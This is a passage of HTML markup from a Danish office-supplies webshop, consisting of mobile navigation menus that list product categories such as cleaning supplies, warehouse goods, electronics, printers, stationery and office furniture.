href="javascript:displayMobilMenu(3443);">Affaldshåndtering</a></li><li class="mobil mobil-304"><a class="mobil-a mobil-304-a" href="javascript:displayMobilMenu(304);">Aftørringspapir</a></li><li class="mobil mobil-7675"><a class="mobil-a mobil-7675-a" href="javascript:displayMobilMenu(7675);">Beklædning</a></li><li class="mobil mobil-6910"><a class="mobil-a mobil-6910-a" href="javascript:displayMobilMenu(6910);">Borddækning</a></li><li class="mobil mobil-6441"><a class="mobil-a mobil-6441-a" href="javascript:displayMobilMenu(6441);">Desinfektion</a></li><li class="mobil mobil-3546"><a class="mobil-a mobil-3546-a" href="javascript:displayMobilMenu(3546);">Dispensere og stativer</a></li><li class="mobil mobil-2519"><a class="mobil-a mobil-2519-a" href="javascript:displayMobilMenu(2519);">Håndrens</a></li><li class="mobil mobil-309"><a class="mobil-a mobil-309-a" href="klude-og-skuresvampe">Klude og skuresvampe</a></li><li class="first-mobil-header">Flere rengøring</li><li class="mobil mobil-1013"><a class="mobil-a mobil-1013-a" href="javascript:displayMobilMenu(1013);">Personlig hygiejne</a></li><li class="mobil mobil-2248"><a class="mobil-a mobil-2248-a" href="javascript:displayMobilMenu(2248);">Rengøringshandsker</a></li><li class="mobil mobil-7960"><a class="mobil-a mobil-7960-a" href="javascript:displayMobilMenu(7960);">Personlige plejeprodukter</a></li><li class="mobil mobil-420"><a class="mobil-a mobil-420-a" href="javascript:displayMobilMenu(420);">Plastposer og sække</a></li><li class="mobil mobil-4267"><a class="mobil-a mobil-4267-a" href="javascript:displayMobilMenu(4267);">Rengørings rekvisitter</a></li><li class="mobil mobil-312"><a class="mobil-a mobil-312-a" href="javascript:displayMobilMenu(312);">Rengøringsmidler</a></li><li class="mobil mobil-313"><a class="mobil-a mobil-313-a" href="rengoeringsrekvisitter">Rengøringsrekvisitter</a></li><li class="mobil mobil-315"><a class="mobil-a mobil-315-a" href="toiletpapir">Toiletpapir</a></li><li class="mobil mobil-8574"><a class="mobil-a mobil-8574-a" href="javascript:displayMobilMenu(8574);">Luftrenser </a></li><li class="mobil mobil-11565"><a class="mobil-a mobil-11565-a" href="javascript:displayMobilMenu(11565);">Støvsugere og Maskiner</a></li><li class="mobil mobil-11587"><a class="mobil-a mobil-11587-a" href="javascript:displayMobilMenu(11587);">Rekvisitter til rengøring</a></li><li class="mobil mobil-11647"><a class="mobil-a mobil-11647-a" href="javascript:displayMobilMenu(11647);">Dispenser</a></li><li class="mobil mobil-11680"><a class="mobil-a mobil-11680-a" href="javascript:displayMobilMenu(11680);">Klinik produkter</a></li><li class="mobil mobil-7451"><a class="mobil-a mobil-7451-a" href="rengoeringsvogne">Rengøringsvogne</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-3" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(0);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Menu</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="lager">Populære lager</a></li><li class="mobil mobil-8010"><a class="mobil-a mobil-8010-a" href="javascript:displayMobilMenu(8010);">Sikkerhedsudstyr</a></li><li class="mobil mobil-7492"><a class="mobil-a mobil-7492-a" href="javascript:displayMobilMenu(7492);">Lagerinventar</a></li><li class="mobil mobil-7486"><a class="mobil-a mobil-7486-a" href="javascript:displayMobilMenu(7486);">Værkstedsinventar</a></li><li class="mobil mobil-236"><a class="mobil-a mobil-236-a" href="javascript:displayMobilMenu(236);">Beskyttelse</a></li><li class="mobil mobil-7518"><a class="mobil-a mobil-7518-a" href="javascript:displayMobilMenu(7518);">Transport og løft</a></li><li class="mobil mobil-248"><a class="mobil-a mobil-248-a" href="javascript:displayMobilMenu(248);">Bølgepap</a></li><li class="mobil mobil-264"><a class="mobil-a mobil-264-a" href="javascript:displayMobilMenu(264);">Indpakning</a></li><li class="mobil mobil-272"><a class="mobil-a mobil-272-a" href="plastkasser-og-rumdeler">Plastkasser og rumdeler</a></li><li class="mobil mobil-371"><a class="mobil-a mobil-371-a" href="brevvaegte-og-pakkevaegte">Brev- og pakkevægte</a></li><li class="mobil mobil-273"><a class="mobil-a mobil-273-a" href="engangspaller">Engangspaller</a></li><li class="first-mobil-header">Flere lager</li><li class="mobil mobil-274"><a class="mobil-a mobil-274-a" href="javascript:displayMobilMenu(274);">Plastfolie</a></li><li class="mobil mobil-281"><a class="mobil-a mobil-281-a" href="javascript:displayMobilMenu(281);">Plastikposer og sække</a></li><li class="mobil mobil-289"><a class="mobil-a mobil-289-a" href="javascript:displayMobilMenu(289);">Postforsendelser</a></li><li class="mobil mobil-294"><a class="mobil-a mobil-294-a" href="javascript:displayMobilMenu(294);">Strapbånd og stålbånd</a></li><li class="mobil mobil-300"><a class="mobil-a mobil-300-a" href="javascript:displayMobilMenu(300);">Tape og klæbestoffer</a></li><li class="mobil mobil-6885"><a class="mobil-a mobil-6885-a" href="javascript:displayMobilMenu(6885);">Stiger og elefantfødder</a></li><li class="mobil mobil-12516"><a class="mobil-a mobil-12516-a" href="arbejdsborde">Arbejdsborde</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-6" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(0);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Menu</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="elektronik">Populære elektronik</a></li><li class="mobil mobil-137"><a class="mobil-a mobil-137-a" href="javascript:displayMobilMenu(137);">Computer hardware</a></li><li class="mobil mobil-159"><a class="mobil-a mobil-159-a" href="mobil-tilbehoer">Iphone tilbehør</a></li><li class="mobil mobil-160"><a class="mobil-a mobil-160-a" href="tablet-tilbehoer">Tablet tilbehør</a></li><li class="mobil mobil-342"><a class="mobil-a mobil-342-a" href="javascript:displayMobilMenu(342);">El-artikler</a></li><li class="mobil mobil-147"><a class="mobil-a mobil-147-a" href="powerbank-og-oplader">Powerbank og oplader</a></li><li class="mobil mobil-151"><a class="mobil-a mobil-151-a" href="javascript:displayMobilMenu(151);">Lagringsmedier</a></li><li class="mobil mobil-172"><a class="mobil-a mobil-172-a" href="renseprodukter">Renseprodukter</a></li><li class="mobil mobil-173"><a class="mobil-a mobil-173-a" href="javascript:displayMobilMenu(173);">Tasker, mapper og kufferter</a></li><li class="mobil mobil-143"><a class="mobil-a mobil-143-a" href="javascript:displayMobilMenu(143);">Kabler og tilbehør</a></li><li class="mobil mobil-140"><a class="mobil-a mobil-140-a" href="konceptholdere">Konceptholdere</a></li><li class="first-mobil-header">Flere elektronik</li><li class="mobil mobil-139"><a class="mobil-a mobil-139-a" href="laser-pointer-pegepinde">Laser pointer / pegepinde</a></li><li class="mobil mobil-232"><a class="mobil-a mobil-232-a" href="klima-og-ventilation">Klima og ventilation</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-8570" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(0);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Menu</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="printer-og-kopimaskiner">Printer & Kopimaskiner</a></li><li class="mobil mobil-8571"><a class="mobil-a mobil-8571-a" href="toner-ta-triumph-adler">Toner TA Triumph-Adler</a></li><li class="mobil mobil-8572"><a class="mobil-a mobil-8572-a" href="printer-mfp-farve-triumph-adler">Printer MFP Farve Triumph-Adler</a></li><li class="mobil mobil-11174"><a class="mobil-a mobil-11174-a" href="printer-mfp-s-h-triumph-adler">Printer MFP S/H Triumph-Adler</a></li><li class="mobil mobil-11175"><a class="mobil-a mobil-11175-a" href="farve-printer">Farve Printer</a></li><li class="mobil mobil-11176"><a class="mobil-a mobil-11176-a" href="s-h-printer">S/H Printer</a></li><li class="mobil mobil-171"><a class="mobil-a mobil-171-a" href="scannere">Scannere</a></li><li class="mobil mobil-161"><a class="mobil-a mobil-161-a" href="javascript:displayMobilMenu(161);">Printer toner og blæk</a></li><li class="mobil mobil-14075"><a class="mobil-a mobil-14075-a" href="printer-tilbehoer-ta">Printer tilbehør Triumph-Adler</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-2" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(1);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Kontorartikler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="papirvarer">Papirvarer</a></li><li class="mobil mobil-200"><a class="mobil-a mobil-200-a" href="kopipapir">Kopipapir</a></li><li class="mobil mobil-189"><a class="mobil-a mobil-189-a" href="memo-notes-og-dispenser">Memo-notes og dispenser</a></li><li class="mobil mobil-187"><a class="mobil-a mobil-187-a" href="Indexfaner">Indexfaner</a></li><li class="mobil mobil-188"><a class="mobil-a mobil-188-a" href="kollegieblokke-og-haefter">Kollegieblokke og hæfter</a></li><li class="mobil mobil-190"><a class="mobil-a mobil-190-a" href="notesboeger-og-notesblokke">Notesbøger og notesblokke</a></li><li class="mobil mobil-192"><a class="mobil-a mobil-192-a" href="skolehaefter">Skolehæfter</a></li><li class="mobil mobil-186"><a class="mobil-a mobil-186-a" href="blokke-med-tryk">Blokke med tryk</a></li><li class="mobil mobil-193"><a class="mobil-a mobil-193-a" href="Standardblok">Standardblok</a></li><li class="mobil mobil-194"><a class="mobil-a mobil-194-a" href="Telefonblokke">Telefonblokke</a></li><li class="mobil mobil-196"><a class="mobil-a mobil-196-a" href="andre-blokke">Andre blokke</a></li><li class="mobil mobil-174"><a class="mobil-a mobil-174-a" href="etiketter-og-maerkning">Etiketter og mærkning</a></li><li class="mobil mobil-211"><a class="mobil-a mobil-211-a" href="bonrulle-og-termorulle">Bonrulle og termorulle</a></li><li class="mobil mobil-199"><a class="mobil-a mobil-199-a" href="faktura-papir">Faktura papir</a></li><li class="mobil mobil-198"><a class="mobil-a mobil-198-a" href="Blanketter">Blanketter</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-358" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(1);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Kontorartikler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="kontormaskiner">Kontormaskiner</a></li><li class="mobil mobil-398"><a class="mobil-a mobil-398-a" href="skilte-og-rammer">Skilte og rammer</a></li><li class="mobil mobil-359"><a class="mobil-a mobil-359-a" href="labelmaskiner-og-tilbehoer">Labelmaskiner og tilbehør</a></li><li class="mobil mobil-364"><a class="mobil-a mobil-364-a" href="makulatorer-og-tilbehoer">Makulatorer og tilbehør</a></li><li class="mobil mobil-362"><a class="mobil-a mobil-362-a" href="lamineringsmaskiner-og-tilbehoer">Lamineringsmaskiner og tilbehør</a></li><li class="mobil mobil-369"><a class="mobil-a mobil-369-a" href="haeftemaskiner-og-haefteklammer">Hæftemaskiner og hæfteklammer</a></li><li class="mobil mobil-370"><a class="mobil-a mobil-370-a" href="regnemaskiner">Regnemaskiner</a></li><li class="mobil mobil-372"><a class="mobil-a mobil-372-a" href="skaeremaskiner">Skæremaskiner</a></li><li class="mobil mobil-373"><a class="mobil-a mobil-373-a" href="indbindingsmaskiner">Indbindingsmaskiner</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-331" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(1);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Kontorartikler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="skrivebordstilbehoer">Skrivebordstilbehør</a></li><li class="mobil mobil-332"><a class="mobil-a mobil-332-a" href="clips-og-clipsholder">Clips og clipsholder</a></li><li class="mobil mobil-333"><a class="mobil-a mobil-333-a" href="sakse-og-knive">Sakse og knive</a></li><li class="mobil mobil-334"><a class="mobil-a mobil-334-a" href="lim">Lim</a></li><li class="mobil mobil-8562"><a class="mobil-a mobil-8562-a" href="borddispensere-tapedispensere">Borddispensere / Tapedispensere</a></li><li class="mobil mobil-335"><a class="mobil-a mobil-335-a" href="kontortape">Kontortape</a></li><li class="mobil mobil-336"><a class="mobil-a mobil-336-a" href="linealer-og-tegneartikler">Linealer og tegneartikler</a></li><li class="mobil mobil-8561"><a class="mobil-a mobil-8561-a" href="penneholdere">Penneholdere</a></li><li class="mobil mobil-340"><a class="mobil-a mobil-340-a" href="skriveunderlag">Skriveunderlag</a></li><li class="mobil mobil-413"><a class="mobil-a mobil-413-a" href="stempler">Stempler</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-316" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(1);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Kontorartikler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="arkivering-og-opbevaring">Arkivering og opbevaring</a></li><li class="mobil mobil-7662"><a class="mobil-a mobil-7662-a" href="arkivbokse">Arkivbokse</a></li><li class="mobil mobil-7663"><a class="mobil-a mobil-7663-a" href="arkivaesker-og-mapper">Arkivæsker- og mapper</a></li><li class="mobil mobil-7751"><a class="mobil-a mobil-7751-a" href="kartoteksbokse">Kartoteksbokse</a></li><li class="mobil mobil-7759"><a class="mobil-a mobil-7759-a" href="opbevaringskasser-til-arkivaesker">Opbevaringskasser til arkivæsker</a></li><li class="mobil mobil-7664"><a class="mobil-a mobil-7664-a" href="skuffekabinet">Skuffekabinet</a></li><li class="mobil mobil-319"><a class="mobil-a mobil-319-a" href="brevbakker">Brevbakker</a></li><li class="mobil mobil-320"><a class="mobil-a mobil-320-a" href="brevordnere">Brevordnere</a></li><li class="mobil mobil-324"><a class="mobil-a mobil-324-a" href="mapper-clipboards">Mapper og clipboards</a></li><li class="mobil mobil-7665"><a class="mobil-a mobil-7665-a" href="ringbind-ringordnere">Ringbind / ringordnere</a></li><li class="mobil mobil-322"><a class="mobil-a mobil-322-a" href="haengemapper-og-opbevaring">Hængemapper og opbevaring</a></li><li class="mobil mobil-325"><a class="mobil-a mobil-325-a" href="plastlommer-og-omslag">Plastlommer og omslag</a></li><li class="mobil mobil-328"><a class="mobil-a mobil-328-a" href="tidsskriftsamlere">Tidsskriftsamlere</a></li><li class="mobil mobil-318"><a class="mobil-a mobil-318-a" href="arkiveringstilbehoer">Arkiveringstilbehør</a></li><li class="mobil mobil-326"><a class="mobil-a mobil-326-a" href="faneblade-og-registre">Faneblade og registre</a></li><li class="mobil mobil-330"><a class="mobil-a mobil-330-a" href="visitkort-tilbehoer">Visitkort tilbehør</a></li><li class="mobil mobil-323"><a class="mobil-a mobil-323-a" href="Indbindingsmaterialer">Indbindingsmaterialer</a></li><li class="mobil mobil-339"><a class="mobil-a mobil-339-a" href="registersystem-og-tilbehoer">Registersystem og tilbehør</a></li><li class="mobil mobil-327"><a class="mobil-a mobil-327-a" href="selvklaebende-lommer">Selvklæbende lommer</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-354" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(1);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Kontorartikler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="kalendere">Kalendere</a></li><li class="mobil mobil-356"><a class="mobil-a mobil-356-a" href="kalenderplan">Kalenderplan</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-400" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(1);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Kontorartikler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="skriveredskaber-og-tilbehoer">Skriveredskaber og tilbehør</a></li><li class="mobil mobil-394"><a class="mobil-a mobil-394-a" href="prismaerkning-og-tilbehoer">Prismærkning og tilbehør</a></li><li class="mobil mobil-401"><a class="mobil-a mobil-401-a" href="blyanter">Blyanter</a></li><li class="mobil mobil-404"><a class="mobil-a mobil-404-a" href="kuglepenne">Kuglepenne</a></li><li class="mobil mobil-7905"><a class="mobil-a mobil-7905-a" href="blyantspidser">Blyantspidser</a></li><li class="mobil mobil-408"><a class="mobil-a mobil-408-a" href="rollerpenne">Rollerpenne</a></li><li class="mobil mobil-412"><a class="mobil-a mobil-412-a" href="fiberpenne">Fiberpenne</a></li><li class="mobil mobil-402"><a class="mobil-a mobil-402-a" href="gelpenne">Gelpenne</a></li><li class="mobil mobil-411"><a class="mobil-a mobil-411-a" href="whiteboardmarker">Whiteboardmarker</a></li><li class="mobil mobil-405"><a class="mobil-a mobil-405-a" href="markere">Markere</a></li><li class="mobil mobil-403"><a class="mobil-a mobil-403-a" href="retteartikler">Retteartikler</a></li><li class="mobil mobil-410"><a class="mobil-a mobil-410-a" href="overstregningstusser">Overstregningstusser</a></li><li class="mobil mobil-7906"><a class="mobil-a mobil-7906-a" href="farveblyanter">Farveblyanter</a></li><li class="mobil mobil-7922"><a class="mobil-a mobil-7922-a" href="farvetusser">Farvetusser</a></li><li class="mobil mobil-406"><a class="mobil-a mobil-406-a" href="miner">Miner</a></li><li class="mobil mobil-7920"><a class="mobil-a mobil-7920-a" href="maerkekridt">Mærkekridt</a></li><li class="mobil mobil-407"><a class="mobil-a mobil-407-a" href="refill-og-patroner">Refill og patroner</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-385" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(7);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Møbler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="tavler">Tavler</a></li><li class="mobil mobil-390"><a class="mobil-a mobil-390-a" href="whiteboard-tavler">Whiteboard tavler</a></li><li class="mobil mobil-386"><a class="mobil-a mobil-386-a" href="flipover-tavler">Flipover tavler</a></li><li class="mobil mobil-391"><a class="mobil-a mobil-391-a" href="glastavler">Glastavler</a></li><li class="mobil mobil-393"><a class="mobil-a mobil-393-a" href="projektor-laerreder">Projektor lærreder</a></li><li class="mobil mobil-388"><a class="mobil-a mobil-388-a" href="opslagstavler-og-tilbehoer">Opslagstavler og tilbehør</a></li><li class="mobil mobil-389"><a class="mobil-a mobil-389-a" href="magneter-og-whiteboard-tilbehoer">Magneter og whiteboard- tilbehør</a></li><li class="mobil mobil-8568"><a class="mobil-a mobil-8568-a" href="flipoverpapir">Flipoverpapir</a></li><li class="mobil mobil-8569"><a class="mobil-a mobil-8569-a" href="planlaegningstavler">Planlægningstavler</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-5563" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(7);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Møbler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="borde">Borde</a></li><li class="mobil mobil-7462"><a class="mobil-a mobil-7462-a" href="haeve-saenkebord">Hæve Sænkebord</a></li><li class="mobil mobil-7465"><a class="mobil-a mobil-7465-a" href="konferenceborde">Konferenceborde</a></li><li class="mobil mobil-7467"><a class="mobil-a mobil-7467-a" href="kantineborde">Kantineborde</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-5589" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(7);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Møbler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="stole">Stole</a></li><li class="mobil mobil-6876"><a class="mobil-a mobil-6876-a" href="kontorstole">Kontorstole</a></li><li class="mobil mobil-233"><a class="mobil-a mobil-233-a" href="arbejdsstole">Arbejdsstole</a></li><li class="mobil mobil-7454"><a class="mobil-a mobil-7454-a" href="konferencestole">Konferencestole</a></li><li class="mobil mobil-7453"><a class="mobil-a mobil-7453-a" href="barstole">Barstole</a></li><li class="mobil mobil-7455"><a class="mobil-a mobil-7455-a" href="klapstole">Klapstole</a></li><li class="mobil mobil-7461"><a class="mobil-a mobil-7461-a" href="plastikstole">Plastikstole</a></li><li class="mobil mobil-6881"><a class="mobil-a mobil-6881-a" href="tilbehoer-til-stole">Tilbehør til stole</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-6868" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(7);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Møbler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="reception-og-lounge">Reception og lounge</a></li><li class="mobil mobil-3503"><a class="mobil-a mobil-3503-a" href="paraplyholdere">Paraplyholdere</a></li><li class="mobil mobil-230"><a class="mobil-a mobil-230-a" href="maatter-c-230">Måtter</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7534" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(7);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Møbler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="skabe-og-reoler">Skabe og reoler</a></li><li class="mobil mobil-7478"><a class="mobil-a mobil-7478-a" href="bogreoler">Bogreoler</a></li><li class="mobil mobil-7746"><a class="mobil-a mobil-7746-a" href="staalskabe">Stålskabe</a></li><li class="mobil mobil-7494"><a class="mobil-a mobil-7494-a" href="arkivskabe">Arkivskabe</a></li><li class="mobil mobil-338"><a class="mobil-a mobil-338-a" href="pengekasser">Pengekasser</a></li><li class="mobil mobil-6873"><a class="mobil-a mobil-6873-a" href="noegleskabe-og-tilbehoer">Nøgleskabe og tilbehør</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7440" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(7);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Møbler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="garderobe">Garderobe</a></li><li class="mobil mobil-7445"><a class="mobil-a 